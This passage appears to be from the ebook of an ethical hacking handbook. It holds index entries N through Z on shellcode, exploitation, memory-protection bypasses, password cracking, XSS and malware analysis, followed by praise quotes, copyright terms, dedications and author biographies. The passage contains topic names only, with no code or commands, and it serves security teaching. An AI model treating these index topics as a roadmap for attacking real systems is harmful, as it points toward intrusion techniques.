next-generation reverse engineering, 573–591
IDA Toolbag plug-in, 580–584, 585
IDAscope plug-ins for, 573–580
TrapX dynamic analysis, 586–590
nibble, 36
NIST (National Institute of Standards and Technology), 29
Nmap scan, 216
“No More Free Bugs” stance, 24
NOP sled
about, 247
determining where to add, 258–259
filling stack with, 249–251
pointing return address to, 248
using before shellcode, 307, 308
normalization. See Unicode normalization
NTLM (NT Lan Manager)
authentication for, 209
cracking credentials for v1 and v2, 212–213
null pointers, 59
number objects in Python, 50–51
O
objdump tool
dumping fini_array section, 273
extracting hex opcodes with, 168, 175–176
objects. See also attack patterns for Windows objects; objects in Python
constructors, 72
finding address in memory of freed, 441–443
finding type of exploited freed, 441
inheritance flags for Windows, 346
learning how freed in stack, 443–444
overwriting address space for freed, 444–445
ownership rights of Windows, 357–359
objects in Python, 48–52
dictionaries, 52
lists, 51–52
numbers, 50–51
socket, 54
strings, 48–50
off-by-one C programming errors, 33
offsets
calculating Linux EIP, 255, 256–258
determining offset Windows’ EIP, 298, 302–304
heap spray, 421
OIS (Organization for Internet Safety), 22
OllyDbg, 331–332
1-day exploits, 484
onesixtyone, 217–218
Open Source Intelligence (OSINT), 7
Open Web Application Security Project. See OWASP
opening turbodiff, 489–490
operating systems. See also Linux operating systems; Windows operating systems
communicating with kernel of, 162
Oracle patches, 491
Organization for Internet Safety (OIS), 22
overwriting
canary values, 269–271
existing function pointers, 272–274
exploits using, 274
freed object address space, 444–445
preventing shellcode stack, 155–156
SEH, 318–319
OWASP (Open Web Application Security Project)
ranking for MD5 Hash Injection, 390
top Web vulnerabilities list of, 389
XSS Filter Evasion Cheat Sheet, 404, 405
P
Page-eXec (PaX) patches, 279, 280, 288
paramiko module, 301
partial return pointer overwrites, 321
passive scanning, 7
passwords. See also John the Ripper
attacking Cisco community strings and, 215–219
attacking Cisco Type 5, 221, 222, 226–228
attacking Cisco Type 7, 224–226
BeEF username and, 458
cracking NTLMv1 and NTLMv2, 212–213
exploiting weak Cisco, 215
guessing Cisco default, 216–217
identifying Cisco Type 7, 224–225
retrieving from Cisco configuration files, 221–222
storing hash data for, 390–391
wordlists for cracking, 227
patch diffing, 484
patches
about patch management process, 491
Apple and Oracle, 491
downloading/extracting patches, 492–494
examining tcpip.sys, 494–497
Microsoft’s patch management process, 483, 484, 491–492
MS14-006, 494–497
paying ransoms, 532
PE (Portable Executable) file format, 74, 106
Peach fuzzing framework
about, 127
crash analysis using, 136–140
creating Peach Pit files, 129–134
mutation fuzzing using, 140–141
parallelization of testing using, 136
selecting samples with Peach Miniset, 127–129
strategies for using, 135
using as generation fuzzer, 142
penetration testing
steps in, 7–8
used by hackers, 8–9
vulnerability assessments vs., 5–6
printing shellcode into binary file, 249
using backticks to wrap, 243, 250
permissions, reviewing sensitive Android, 524–527
phishing, hooking browsers using, 461
PHP scripts, exploiting normalization in, 405–407
Pilfer-Archive script, 125, 126–127
PipeList.exe, 384–385
plug-ins
Ettercap dns_spoof, 208–209
Hex-Rays Decompiler, 73, 83, 95–98
IDA Pro binary diffing, 485, 486–487
IDA Pro support for, 105
IDAscope, 573–580
mona.py, 298, 302, 304–305, 323, 324
pointers. See also EBP; EIP
determining address of pointers to VirtualProtect function, 321–322
overwriting calling function, 318
SFP, 314
this, 103–104
uninitialized, 59
use in computer memory, 38–39
vtable, 104–105
pop command in assembly language, 42
port-binding shellcode
uses for, 147–148
writing in Linux, 169–177
port_bind_asm.asm program, 173–175
port_bind.c program, 171–172
port_bind_sc.c code, 176–177
ports
binding Linux shellcode to, 169–177
blocking port-binding shellcode to, 147–148
establishing sockets for, 171
reversing connecting shellcode to, 148–150, 177–180
testing port-binding shellcode for, 175–177
writing shellcode to find open sockets, 150–151
postconditions, defined, 62
preconditions, defined, 62
premium-rate SMS payments, 532
printf command, 31–32
printf() function
exploiting incorrect Linux, 264–265
using to maintain privileges, 288
vulnerability in stack, 265–267
privileges. See elevating privileges; root privileges
process DACLs, 385–386
Process Explorer, 350–352
process injection shellcode, 153
Process Monitor
building filter for, 360–361
log of supertype.exe in, 362, 363
Process Monitor Filter dialog, 533
process tokens, 340–343
dumping, 350
processors
Itanium, 553
Opteron, 553
professional behavior of security professionals, 6
program headers, viewing with IDA Pro, 101–103
programming, 29–55. See also C programming language; C++ programming language
assembly language skills, 41–45
C programming language, 29–36
computer memory skills for, 36–49
constructors in object-oriented languages, 72
debugging with gdb, 45–47
IDC language, 105
Intel processors, 40
Python skills, 47–54
prosecuting computer crimes, 14
ProSSHD servers
about, 299
bypassing DEP, 321–327
setting up exception in DEP, 300
protected computer, legal definition of, 12
public key cryptography, 532, 549
push command in assembly language, 42
Python, 47–54. See also IDAPython; objects in Python
about, 47
dictionaries in, 52
downloading or launching, 47–48
file access in, 52–54
“Hello, world” in, 48
objects in, 48–52
sockets, 54
R
Radamsa, 141
RAM (random access memory), defined, 36
random access memory (RAM), defined, 36
randomization fuzzing, 122
anti-debugging checks used by, 541–544
dynamic analysis of, 533–535
killing processes in, 534
obscuring debugger from, 544
static analysis of, 535–541
taking back control of Desktop from, 544–549
understanding techniques used by, 535–541
ransomware, 531–552
methods of payment, 532
RATS (Rough Auditing Tool for Security), 60–61
RC4 key-scheduling algorithm, 567–568
“read” access
impact of elevating directory, 378
modifying file permissions for, 383
to Windows registry keys, 375
to Windows services, 367–368
README file for labs, 195
registers
categories of Intel, 40
IDA highlighting of specific, 563
passing arguments with System V calling convention to, 554–556
storing memory segments in, 37
registry key attack, 372
relative identifiers (RIDs), 339–340
remote access
gaining to Cisco devices, 235–236
gaining with UAF vulnerability, 447–453
getting to machine infected with ransomware, 533–535
taking back control of Desktop from malware’s, 532, 544–549
renaming functions with IDA
template for IDB function wrappers, 574
using IDAPython script, 106–107
using identified tags, 574
Responder, 209–213
restricted tokens, 342–343, 349
ret command, 43
return addresses, repeating, 248–249
return to libc (ret2libc) exploits
building, 280–284
maintaining privileges with, 284–288
uses for, 284
reverse engineering. See also 64-bit malware; IDA Pro; next-generation reverse engineering
Android, 529
binaries, 70
BinDiff for, 486
defined, 57
DMCA and, 57–58
dynamic analysis for malware, 533–535, 569, 571, 586, 587
IDA Toolbag plug-in, 580–584, 585
IDAscope plug-ins for, 573–580
need for, 58
reasons for, 57
used in static analysis, 57–59
reverse shellcode, 148–150, 177–180
Rider tab (BeEF), 460
RIDs (relative identifiers), 339–340
RockYou site, 212–243
root privileges
gaining with format string exploits, 266–267
maintaining with ret2libc, 284–288
using EIP to execute malicious code at, 246
root users, buffer overflows exploiting privileges of, 246
ROP (return-oriented programming)
about, 322
modifying permissions with, 300
ROP chain
building with mona.py plug-in, 323–324
generating in ASLR bypass, 321
Rough Auditing Tool for Security (RATS), 60–61
routers. See Cisco routers
rule-based fuzzing, 123
Run As user interface (Windows), 341–342
S
SACL (System Access Control List), 343
SafeSEH
memory protection with, 314–315
sandboxes using TrapX, 586, 588
Sawyer vs. Department of Air Force, 14
scanf command, 32
scanning
active and passive, 7
Cisco port, 215
SCM (service control manager), 370–371
scpclient module, 301
scripting. See also XSS
browser attacks, 478–481
bypassing DEP using prosshd_dep.py, 324–326
creating Lua filter, 195
cross-site, 402–404
decrypting strings with IDAPython, 110–115
Ettercap’s Lua scripting engine, 198, 200–205
exploiting Cisco EEM, 236
with IDA Toolbag plug-in, 584
launching Windows script to control EIP, 301–302
renaming wrapper functions using, 109–110
running Pilfer-Archive in Internet Archive, 125, 126–127
sorting functions by call reference, 108–109
using IDAPython, 106–115
SD (security descriptor)
comparing access masks for DACL and, 348
illustrated, 344
role in Windows Access Control, 338, 343–346
SDs, dumping, 353
Secret Service, jurisdiction of, 13
Secure Access Control Server (ACS), 236
security identifiers. See SIDs
security professionals
professional and ethical behavior of, 6
recognizing attacks in progress, 4–5
segmentation, 37
SEH (structured exception handling)
illustrated, 310
overwriting, 318–319
protecting with SafeSEH, 314–315
understanding, 309–311
SEHOP (SEH Overwrite Protection)
about, 315
bypassing, 328–335
Selenium, 120
self-corrupting shellcode, 155–156
semaphores, 386–387
servers. See also C&C servers
connecting browser to BeEF, 455, 481
ProSSHD, 299
Secure Access Control, 236
services, subverting Universal Plug and Play, 338
set-based fuzzing, 122
Set User ID (SUID)
compiling and setting buffer as, 253
gaining privileges using, 246
setreuid system call
signature of, 166
uses for, 165
SFP (saved frame pointer), 314
shank, 465–467
shared memory, enumerating sections of, 383–384
shellcode, 145–159. See also user space shellcode; writing Linux shellcode
automating with Metasploit, 187–189
choosing code to run, 146–147
creating file transfer code, 152
creating local buffer overflow with, 247–249
demonstrating execution in Windows exploits, 309
disassembling, 156–157
establishing network connections, 151
estimating stack space needed for Windows, 306
exploiting, 145
find socket, 150–151
generating in Metasploit, 259–260
making system calls in, 145–146
multistage, 152
placing at predictable addresses in memory, 417, 422–423, 425, 427, 429
placing decoders on front of, 181
placing in heap sprays, 415, 427–431, 432
port-binding, 147–148, 169–177
process injection, 153
self-corrupting, 155–156
storing in environment variable, 253–254, 270
system call proxy, 152–153
user space, 145–153
vulnerabilities in kernel space, 157–158
shells, direct parameter access for, 269
SIDs (security identifiers)
Authenticated Users group, 355
checking restricted, 349
contained in access token, 340
Everyone group, 355
LOGON, 356
looking for access granted to nonadmin, 365
role in Windows Access Control, 338, 339
special, 355
types of authentication, 355–356
signature files
exit, 163–165
FLIRT options for, 94–95
generating IDA Pro, 95–98
YARA for writing malware, 576, 577
Simplelocker, 532
slicing lists, 51
smali assembler, 520
smartphones. See also Android platform
Android, 511
vulnerabilities of, 529
SNMP (Simple Network Management Protocol)
exploiting weak Cisco community strings, 215–219
getting information about Cisco devices via, 219
modifying Cisco configuration files with TFTP and, 222–224
SNMP traps, 219
sockaddr structure, 170–171
sockaddr_in data structure, 78–79
socketcall system calls, 172–173
sockets. See also port-binding shellcode
binding shell to target computer TCP, 147–148
building in C with port_bind.c program, 171–172
creating in assembly language, 172–175
defined, 171
establishing in C, 170–171
programming in Linux, 170–173
shellcode to find open, 150–151
using in Python, 54
software traps, 162
software vendors. See also Microsoft
bug bounty programs by, 24–25
CERT/CC’s work with, 20–22
ISS’ approach to disclosures, 20
OIS’ role with, 22–23
response to Bugtraq-related attacks, 19
views on ethical disclosures, 18–19
source code analysis, 59–70
about, 59
auditing tools, 60–62
black hat reviews, 63
manually auditing code, 64–69
white hat reviews, 62–63
Yasca automated, 69–70
special SIDs, 355
Splint (Secure Programming Lint), 60, 61–62
spoofing. See also ARP spoofing; DNS spoofing
about, 213
defined, 193
hooking browsers with site, 462–465
Windows NetBIOS and LLMNR protocols, 194, 209–213
Windows vulnerabilities to, 194
sprintf()
checking for vulnerabilities in, 80–83
disassembling arguments in stack, 80–82
SQL. See also MySQL
multibyte encoding injection using, 397, 399
queries testing MD5 bypass injection string in, 395–396
SSH brute force attacks, Metasploit and Ncrack for, 217
stack
about, 239–240
allocation order of local variables on, 68
alternative to executing code on, 322
analyzing with IDA Pro, 77–78
bypassing protection for, 276–278
determining location to add NOP sled, 258–259
direct parameter access to, 268–269
disassembling sprintf() arguments in, 80–82
EBP and ESP on, 240
exploiting overflows of, 249–252
learning how object freed in, 443–444
mapping in Linux with %x token, 267
memory protection and attacks on, 288
non-executable memory pages, 278
preventing shellcode overwriting in, 155–156
randomizing memory calls to, 242, 281
residence in Windows systems, 304
saving EIP to, 247
vulnerability of format functions in, 265–267
.stack directive, 44
stack section, 38
Stack Smashing Protection (SSP), 275–276
StackGuard, 275
StackShield, 275
startup-config file, 221
Statement of Work (SOW), defined, 7
static analysis, 57–88. See also reverse engineering
about reverse engineering, 57–59
automated binary analysis tools, 85–87
binary analysis, 70–87
challenges in, 89–90
Droidbox for Android applications, 527–528
Ransomlock, 535–541
source code analysis, 59–70
stdin (standard input) files, 147
stdout (standard output) files, 147
sterr (standard error) files, 147
stopping/starting Peach fuzzing sessions, 133–134
Stored Communications Act, 15
strcpy command
setting breakpoint to step through function, 296, 298
strings. See also format string exploits
attacks on community, 215–216
guessing community, 217–219
placing shellcode in, 167–168
preparing packets to receive injection, 203
reading arbitrary Linux, 267–268
reviewing CMD54 for encoded malware, 558–561
scripts for decrypting IDA, 110–115
testing port-binding shellcode placed in, 176–177
use in memory, 38
using Python, 48–50
strip utility, 90
strnpy command, strcpy command vs., 32–33, 62–63
structures
assembly language file, 44
C language main(), 29–30, 90–91
defined, 170
identifying with IDA Pro, 78–79
sub command in assembly language, 42
SUID binaries, elevating privileges using, 261
Swftools suite, 428
System Access Control List (SACL), 343
system call proxy, 152–153
system calls
in assembly languages, 163
by C programming language, 162–163
execve, 166–168
exit, 163–165
making in user space shellcode, 145–146
setreuid, 165
socketcall, 172–173
software traps in system kernel, 162
System V calling convention, 554–556
T
target computers
accessing with port-binding shellcode, 147–148
binding to port with find socket shellcode, 150–151
loading libraries with process injection payloads, 153
modifying network traffic to, 198–205
reverse shellcode to connect to, 148–150
uploading files with wget utility, 152
using system call proxy for accessing, 152–153
viewing traffic between gateway and, 196–198
target routers
routing traffic over GRE tunnel from, 231–235
tunneling traffic from, 228–231
targets
choosing for fuzzing, 118–121
selecting, 8
Telnet sessions, executing shell operations over unencrypted, 151
templates
choosing fuzzing, 127
finding fuzzing, 124–125
bypass injection string, 395–396
charsets used for multibyte encoding injection, 400–401
CryptoLocker sample, 551–552
grammar-based, 123
Linux exploit code, 165, 168, 169, 255, 260–261
MD5 bypass injection string, 395–396
penetration, 5–9
port-binding shellcode, 175–177
programs in VMware host-only networking mode, 299
structure of Peach Pit file, 131–133
TIME WAIT or FIN WAIT messages during, 177
using parallel machines for Peach fuzzing, 136
XSS vulnerabilities, 409–410, 412–413
.text directive, 44
TFTP (Trivial File Transfer Protocol)
about, 220
getting Cisco device information via, 219
loading configuration information for Cisco devices via, 220
modifying Cisco configuration files with SNMP and, 222–224
this pointers, 103–104
Tidserv, 557–571
TIME WAIT messages, 177
token kidnapping, 386
tokens
%s, 267–268
%x, 267
process, 340–343
Windows Access Control, 338, 340–343
tools. See also specific tools
!token debugger command, 350–352
about hacking, 5
automated binary analysis, 85–87
binary diffing, 485–488
controversial hacking, 17–18
fuzzing, 117
objdump, 168, 175–176, 271, 272, 273
Process Explorer, 350–352
source code analysis auditing, 60–62
TrapX dynamic analysis, 586–590
Yasca, 69–70
traps
SNMP, 219
TrapX Malware Trap, 587–590
TrapX Threat Inspector, 586–587
Trivial File Transfer Protocol. See TFTP
tunneling. See GRE tunnels
turbodiff
about, 485
diffing MS14-006 with, 398
examining patch against 32-bit Windows 8.0, 498
features of, 487–488
opening, 489–490
U
UAF (Use-After-Free) technique
about, 435–436
analyzing code for, 436–438
dissecting exploits, 439–447
finding object’s address in memory, 441–443
identifying type of exploited freed objects, 441
leveraging vulnerabilities with, 447–453
locating vulnerable UAF functions, 430, 440–441
overwriting freed object address space, 444–445
understanding root cause of vulnerability, 445–447
Unicode normalization, 404–409
attacking applications using, 410–412
canonical equivalence in, 405–406, 407
compatibility equivalence and, 405, 407
defined, 405
identifying normalized data, 409–410
Normalization Forms, 407
Unicode UTF-8 encoding, 396
Uninformed Journal, 158
uninitialized pointers, 59
Universal Plug and Play (UPnP) vulnerabilities, 337, 338
Unix operating systems. See also Linux operating systems
execve system calls for, 146–147
updating, software with Evilgrade, 206–208, 213
UPnP (Universal Plug and Play) vulnerabilities, 337, 338
URL hooks, 461–462
US-CERT, 13
Use-After-Free technique. See UAF technique
user space
defined, 145
Immunity Debugger’s compatibility in, 298
user space shellcode, 145–153
accessing target with port-binding shellcode, 147–148
choosing which code to run, 146–147
connecting to network with reverse, 148–150
creating file transfer code, 152
disassembling, 156–157
encoding, 154–155
establishing network connections, 151
find socket shellcode, 150–151
making system calls in, 145–146
multistage, 152
self-corrupting, 155–156
system call proxy, 152–153
users
accessing privileges with buffer overflows, 246
CryptoLocker’s encrypting of files, 549–551, 552
escalating privilege for untrusted Windows, 370–371
fingerprinting, 468–469
regaining control of Desktop, 532, 544–549
responding to ransoms, 532
tricking into running hook, 461–462
visibility of Java applets during fingerprinting, 470
/usr/bin/ld:cannot find -lc error, 164
UTF-8 encoding, 396
V
variables
allocation stack order of local, 68
environment, 253–254, 269, 270
used C programs, 30–31
verifying
binary file execution with strace, 165, 166
Linux exploit code, 255, 260–261
SafeSEH removed from compiled programs, 331–332
Virtual Table Guard (VTGuard), 436
virtual table pointers (VPTRs), 318, 435
VirtualKD, 499
VirtualProtect () function, 321–322, 326
Visual Studio 2013 Express, 293
VLC plug-in check, 467–468
VMware
testing vulnerable programs in host-only networking mode, 299
VMWare Workstation, 499
VPTRs (virtual table pointers), 318, 435
vtables in C++ compiled code, 104–105
VTGuard (Virtual Table Guard), 436
vulnerabilities. See also spoofing; and specific exploits
auditing source code for, 65–66
binary diffing locating, 483–484
bug bounty programs for, 24–25
Cisco ASA and ACS software, 236–237
discovering with IDA Pro, 79–80
exploiting uncovered, 8
finding XSS, 402
kernel space shellcode, 157–158
locating Windows services, 368–370
multilanguage web application, 397
public disclosure of, 23
reverse engineering to assess, 58–59
uncovering Windows Access Control, 337–338
web application, 389–390, 397, 413–414
vulnerability assessments, 5–6
vulnerability disclosures, 18–25
consumers’ and software vendors’ views on, 18–19
how hackers deal with vulnerabilities, 18
OIS’ role in, 22–23
position of CERT/CC on, 20–22
W
web applications, 389–414. See also browsers; websites; XSS
adding your own test cases, 412–413
cross-site scripting, 402–404
exploiting multilanguage, 397
injecting pop-up box into page of, 189–190
launching XSS attacks manually, 410–412
MD5 hash injection, 390–396
multibyte encoding injection, 396–401
Unicode normalization, 404–409
URL hooks for, 461–462
vulnerabilities in, 389–390, 397, 413–414
XSS testing via x5s, 409–410, 412–413
websites. See also XSS
automatically rewriting traffic for, 465–466
hooking browsers with site spoofing, 462–465
wget utility, 152
white-box testing, 123
white hat hackers
defined, 18
reasons for reviewing source code, 62–63
white space in Python, 53
WinDbg. See Windows Debugger
Windows Access Control, 337–388. See also ACEs; DACLs
access token for, 338, 340–343
ACE inheritance, 346–349
Authenticated Users group SIDs, 355
building filter for Process Monitor, 360–361
elevating privileges using, 365
enumerating shared memory sections, 383–384
escalating directory read permissions, 378
Everyone group SIDs, 355
exploiting weak DACLs in registry, 372–375
GUI view of DACL, 345
investigating “access denied”, 357–360
kernel object enumeration, 396–397
key components of, 338
loading attack DLL at runtime, 377
modifying data files to attack data parser, 382
named pipe enumeration, 384–385
precision desiredAccess requests in, 361–364
process enumeration for, 385–386
removing inherited ACEs, 358–359
replacing .exe with attack .exe, 377
rights of ownership and, 357
security descriptors, 338, 343–346
security identifier for, 338, 339
special SIDs, 354–356
tampering with configuration files, 381–382, 383
tools for analyzing configurations of, 349–354
vulnerabilities in, 337–338
weak directory DACLs, 375–379
weak file DACLs, 379–383
Windows Debugger (WinDbg)
analyzing HeapLib2 spraying with, 426–427
attaching to Internet Explorer, 416–417
changing desiredAccess request using, 363–364
debugging kernel in, 499–503
deleting breakpoints in, 446
dissecting UAF exploits with, 439–447
dumping process tokens with, 350–353
installing and configuring, 415–416
kernel space compatibility of, 298
restarting from command line, 417
Windows exploits, 291–312. See also attack patterns for Windows objects
building, 306–307
compiling Windows programs, 291–293
debugging, 307–309
debugging meet.exe program, 295–298
determining attack vector, 298, 304–306
Immunity Debugger for, 293–295
structured exception handling, 309–311
verifying successful execution, 309
writing, 298–299
Windows memory protections. See also bypassing Windows memory protections
ASLR, 317
bypassing, 318–335
DEP, 316
EMET, 317–318
/GS compiler option, 313–314
heap protections, 315–316
SafeSEH, 314–315
SEHOP, 315
understanding, 313
Windows operating systems. See also Windows Access Control; Windows exploits; Windows memory protections
64-bit versions of, 553–554
API functions used by malware, 559
CreateProcess function for, 147
downloading/extracting patches, 492–494
__fastcall calling convention for, 554, 556–557
kernel-level exploits in, 157–159
making system calls in shellcode, 145–146
regaining Desktop control from Ransomlock, 549
services of, 365–371
setting network preferences with Responder, 212
spoofing NetBIOS and LLMNR protocols, 194, 209–213
tampering with configuration files, 381–382, 383
tools analyzing access control configs, 349–354
understanding SEH, 309–311
using LFH maliciously, 431–432
vulnerabilities to spoofing attacks, 194
Windows registry
attacks against, 372
enumerating DACLs of keys, 372–374
granting “write” permission to, 374
read access to Windows registry keys, 375
Windows services, 365–371
configuring privilege escalation for, 370–371
elevating execute permissions for, 368
enumerating DACLs of, 366–367
finding vulnerable, 368–370
granting write access to, 367
modifying read access to, 367–368
WIPO (World Intellectual Property Organization) Copyright Treaty, 15–16
Wireshark, 506
Wiretap Act, 15
wordlists for password cracking, 227
World Intellectual Property Organization (WIPO) Copyright Treaty, 15–16
wrapper functions, 109–110, 574
“write” access elevation
giving to Windows services, 367
granting to users of Windows directories, 376–377
modifying files for, 382
to Windows registry, 374
writing. See also writing Linux shellcode
to arbitrary memory, 269–271
file DACLs to executable files, 380–381
hex opcodes, 161
malware signatures in YARA, 576, 577
Windows exploits, 298–299
writing Linux shellcode
automating with Metasploit, 187–189
basics of, 161–169
creating system call software traps, 162
encoding shellcode, 180–187
executing execve system calls, 166–168
extracting hex opcodes, 168, 175–176
finding function signature at C level, 162–163
implementing port-binding shellcode, 169–177
reverse-connecting shellcode, 177–180
system calls by assembly, 163–168
ways to write shellcode, 161
X
x5s plug-in
about, 407
hunting XSS using, 408–409
testing XSS vulnerabilities with, 409–410, 412–413
Xcode, 47
XOR function
decoding JMP/CALL with, 181–183
decrypting location of, 578–580
encoding using, 180–181
running number with itself using, 165
use in assembly language, 42
using FNSTENV XOR, 183–187
XSS (cross-site scripting), 402–404
about, 402
bypassing XSS filters with normalization, 405–406
filters preventing, 404–405
hunting with x5s plug-in, 408–409
injecting via JavaScript, 403–404
launching attacks manually, 410–412
OWASP XSS Filter Evasion Cheat Sheet, 404
testing with x5s, 409–410, 412–413
tricking users to run hook with, 461–462
using x5s plug-in to find, 407
XSS Filter Evasion Cheat Sheet, 404, 405
XssRays tab (BeEF), 460
Y
Yahoo!, 125
Yasca, 69–70
Z
zero-day attacks
about, 4
capturing and analyzing code for, 587–588
heap spray exploits for, 429
techniques for IE, 415
Zero-Day Initiative (ZDI), 25
ZIP archives for Android, 511–512
Zzuf, 141
Praise for Gray Hat Hacking: The Ethical Hacker’s Handbook, Fourth Edition
“In the ever-changing world of information security, the Gray Hat Hacking books have proven a reliable resource for timely and relevant information. A definite recommendation for anyone looking for a crash course in the field.”
—Pedram Amini
Founder, OpenRCE and the Zero Day Initiative
“The fourth edition of Gray Hat Hacking brings even more invaluable knowledge to print. This book is a must read for anyone who wants to keep up with the high-paced world of information security.”
—David D. Rude II
Lead Security Researcher and Senior Security Analyst, FusionX LLC.
“This book provides deep insights from true wizards in the field of ethical hacking and penetration testing. The lavish illustrations, clear descriptions, and step-by-step descriptions are invaluable in building an understanding of some seriously powerful hacking techniques.”
—Ed Skoudis
SANS Institute Fellow
Copyright © 2015 by McGraw-Hill Education. All rights reserved. Except as permitted under the United States Copyright Act of 1976, no part of this publication may be reproduced or distributed in any form or by any means, or stored in a database or retrieval system, without the prior written permission of the publisher.
ISBN: 978-0-07-183850-4
MHID: 0-07-183850-3
The material in this eBook also appears in the print version of this title: ISBN: 978-0-07-183238-0, MHID: 0-07-183238-6.
eBook conversion by codeMantra
Version 1.0
All trademarks are trademarks of their respective owners. Rather than put a trademark symbol after every occurrence of a trademarked name, we use names in an editorial fashion only, and to the benefit of the trademark owner, with no intention of infringement of the trademark. Where such designations appear in this book, they have been printed with initial caps.
McGraw-Hill Education eBooks are available at special quantity discounts to use as premiums and sales promotions or for use in corporate training programs. To contact a representative, please visit the Contact Us page at www.mhprofessional.com.
Information has been obtained by McGraw-Hill Education from sources believed to be reliable. However, because of the possibility of human or mechanical error by our sources, McGraw-Hill Education, or others, McGraw-Hill Education does not guarantee the accuracy, adequacy, or completeness of any information and is not responsible for any errors or omissions or the results obtained from the use of such information.
TERMS OF USE
This is a copyrighted work and McGraw-Hill Education and its licensors reserve all rights in and to the work. Use of this work is subject to these terms. Except as permitted under the Copyright Act of 1976 and the right to store and retrieve one copy of the work, you may not decompile, disassemble, reverse engineer, reproduce, modify, create derivative works based upon, transmit, distribute, disseminate, sell, publish or sublicense the work or any part of it without McGraw-Hill Education’s prior consent. You may use the work for your own noncommercial and personal use; any other use of the work is strictly prohibited. Your right to use the work may be terminated if you fail to comply with these terms.
THE WORK IS PROVIDED “AS IS.” MCGRAW-HILL EDUCATION AND ITS LICENSORS MAKE NO GUARANTEES OR WARRANTIES AS TO THE ACCURACY, ADEQUACY OR COMPLETENESS OF OR RESULTS TO BE OBTAINED FROM USING THE WORK, INCLUDING ANY INFORMATION THAT CAN BE ACCESSED THROUGH THE WORK VIA HYPERLINK OR OTHERWISE, AND EXPRESSLY DISCLAIM ANY WARRANTY, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO IMPLIED WARRANTIES OF MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE. McGraw-Hill Education and its licensors do not warrant or guarantee that the functions contained in the work will meet your requirements or that its operation will be uninterrupted or error free. Neither McGraw-Hill Education nor its licensors shall be liable to you or anyone else for any inaccuracy, error or omission, regardless of cause, in the work or for any damages resulting therefrom. McGraw-Hill Education has no responsibility for the content of any information accessed through the work. Under no circumstances shall McGraw-Hill Education and/or its licensors be liable for any indirect, incidental, special, punitive, consequential or similar damages that result from the use of or inability to use the work, even if any of them has been advised of the possibility of such damages. This limitation of liability shall apply to any claim or cause whatsoever whether such claim or cause arises in contract, tort or otherwise.
I first met Shon in 2001 at a CISSP bootcamp. Honestly, I had just heard of CISSP a couple of months prior and signed up for a bootcamp in San Mateo, California. I was studying at the Naval Postgraduate School and the course was close, so off I went with no clue what I was in for. The CISSP certification is not an easy certification to obtain, to say the least. There is a mountain of information to absorb and recite in a six-hour exam! Lucky for me, Shon was my instructor at the CISSP bootcamp. Very quickly I came to respect Shon for her broad level of knowledge and skill in teaching what could easily be a mundane subject. The week was fun, and she kept it moving with insightful stories and examples. During the lunch sessions, I started to pick her brain about writing a book. I was impressed with the CISSP All-in-One Exam Guide and simply wanted to know about the process of writing a book. I must have made some sort of impression on her with my questions because within a few months she sent me an e-mail saying, “Hey, I remember you expressed interest in writing and I was wondering if you would like to help me on a new book project I have….” I was floored. After all, I had no experience in writing at that level before, and it was truly an honor to be asked by Shon to help. By this time, Shon had published several books already and had established quite a reputation in the field. The project we began that day eventually became the first edition of Gray Hat Hacking: The Ethical Hacker’s Handbook. The rest, as they say, is history.
From that book, there have been several other projects, including subsequent editions and a separate book called Security Information and Event Management (SIEM) Implementation. Each time I worked with Shon, I was amazed at her wide range of knowledge and the ease with which she explained complex topics. She was truly gifted in that area, and we are all the beneficiary of that gift which she so gladly shared. Our field has become very complex and difficult to start as a career. During my career, many people have asked how I got started and how they should get started. I always direct them to Shon’s books as a starting point. The CISSP All-in-One Exam Guide alone has served myself and countless others as an endless resource, full of timeless truths. It has been assuring to have a copy on my shelf and now on my Kindle. I have referred back to it many times, and I am sure I will continue to do so.
In late 2007, I had just retired from the Marine Corps and was looking for what I wanted to do with the rest of my life. Right on cue, Shon contacted me and asked if I wanted to help her with a job she was working on with a large retailer in the Chicago area. I flew out to her hometown in San Antonio, Texas, and we put together a plan, which eventually grew to include five personnel and lasted some six years. At that client, we met many good friends, including Jeff Comstock and Casey Knodel, both of whom I am sure echo my sentiments that it was good working with Shon. This one client helped me establish my business, which eventually grew in size and was sold last year. Therefore, I owe a great deal to Shon, both personally and professionally. Quite simply, I don’t think I would be where I am in this field without Shon having been there and helping along the way. Recently, I was able to share that with Shon, and I am grateful that I had the opportunity before she passed.
I consider it a blessing to have crossed paths with Shon and to have worked with her on several projects. I remain proud to have called her my friend. I will miss her dearly, and I am sure I speak for the other authors and many others who would say: thanks, we love you and will not forget the kindness and generosity you showed us.
Allen Harper
Ethical hacker and friend of Shon Harris
EVP of Tangible Security, Inc.
En memoria a Fernando Regalado Juarez, mi guía, el que gracias a su visión y doble jornada de trabajo me dio una carrera profesional y este libro es el resultado de su esfuerzo. No pude darte este libro en persona, pero sé que te alegraras en el cielo papito.
— Daniel Regalado
To my best friend Mike Lester who is insightful, kind, fun-loving, and fiercely loyal. Thanks for helping me through tough times, Mike!
— Shon Harris
To my brothers and sisters in Christ, keep running the race. Let your light shine for Him, that others may be drawn to Him through you.
— Allen Harper
To all those who have served in and sacrificed for the U.S Armed Forces.
— Chris Eagle
To Jessica, the most amazing and beautiful person I know.
— Jonathan Ness
To my family and friends for their unconditional support and making this life funny and interesting.
— Branko Spasojevic
To my dad, whose guidance, support, and encouragement have always been a push in the right direction.
— Ryan Linn
To my lovely wife, LeAnne, and daughter, Audrey, thank you for your ongoing support!
— Stephen Sims
Daniel Regalado, aka Danux, is a Mexican senior malware and vulnerability researcher at FireEye and a former reverse engineer for Symantec. With more than 12 years in the security field, he has received several certifications such as CISSP, ISO 27001 Lead Author, OSCP, OSCE, and CREA, giving him the penetration testing and reverse engineering skills needed when dissecting Advanced Persistent Threats (APTs). He likes to give talks about his research; his most recent talk was presented at BsidesLV 2014. He also enjoys documenting interesting findings on his personal blog at danuxx.blogspot.com.
Shon Harris was the CEO and founder of Logical Security, as well as an author, educator, and security consultant. She was a former engineer with the U.S. Air Force Information Warfare unit and published several books on different disciplines within information security. Shon was also recognized as one of the top 25 women in information security by Information Security Magazine.
Allen Harper, CISSP, PCI QSA, is the executive vice president of Tangible Security, Inc. and lives in North Carolina. He retired from the Marine Corps after 20 years and a tour in Iraq. Prior to Tangible, he owned and operated a company, N2 Net Security, Inc. Additionally, he has served as a security analyst for the U.S. Department of the Treasury, Internal Revenue Service, and Computer Security Incident Response Center (CSIRC). He regularly speaks and teaches at events such as InfraGard, ISSA, Black Hat, and Techno.
